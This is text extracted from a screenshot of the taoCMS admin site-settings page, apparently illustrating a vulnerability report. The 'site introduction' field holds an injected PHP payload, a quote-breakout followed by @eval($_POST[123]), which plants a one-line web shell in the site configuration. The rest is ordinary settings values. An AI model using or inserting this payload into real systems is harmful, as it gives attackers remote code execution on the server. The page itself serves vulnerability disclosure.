 taoCMS网站内容管理系统
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
备份Sqlite库
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
退出登录
网站名称 taoCMS演示
网站网址 http://localhost:8081/
说明：以http://开头，/结束，建议填写http://localhost:8081/
网站简介
\');
@eval($_POST[123]);//
网站公告
taoCMS演示系统，
taoCMS是基于php+mysql/sqlite的国内最小的CMS网站内容管理系
统！
后台目录 admin/
时间休正 8
(当前2023-09-04 17:31:21，修正后2023-09-05 01:31:21)
每页文章数 10
文本编辑器 Xheditor
是否调试 否
系统目录 D:/phpstudy_pro/WWW/
(当前D:/phpstudy_pro/WWW/)
缓存地址 data/
模板缓存时间 1 秒
include目录 include/
数据库类型 Sqlite
数据库地址 |localhost:3306|tao|taocms|taocms
Memcache配置 清空缓存
数据表前缀 cms_
生成纯静态 否
文章点击统计 是
栏目URL ?cat={id}
说明:{ id }栏目ID{ nickname }栏目别名,如{ id }.html，使用标签时去掉大括号内的空格，不要带单引号
文章URL ?id={id}
说明:{ Y }年{ m }月{ d }日{ id }文章ID 文章别名,如{ Y }/{ m }/{ id }.htm，使用标签时去掉大括号内的空格，不要带单引号
模板 taoCMS